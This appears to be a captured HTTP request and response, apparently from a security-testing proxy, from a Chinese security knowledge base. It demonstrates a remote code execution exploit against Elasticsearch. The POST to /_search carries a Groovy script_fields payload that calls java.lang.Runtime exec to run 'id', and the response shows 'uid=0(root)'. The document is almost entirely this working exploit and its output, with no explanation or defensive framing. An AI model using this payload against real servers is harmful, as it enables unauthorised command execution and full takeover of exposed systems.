 Request
Raw
Params
Headers
Hex
POST /_search?pretty HTTP/1.1
Host: :9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 156
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"
id\").getText()"}}}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 405
{
"took" : 20,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AVuVDmPUzvm8_Qi4oDhX",
"_score" : 1.0,
"fields" : {
"lupin" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}
零组资料文库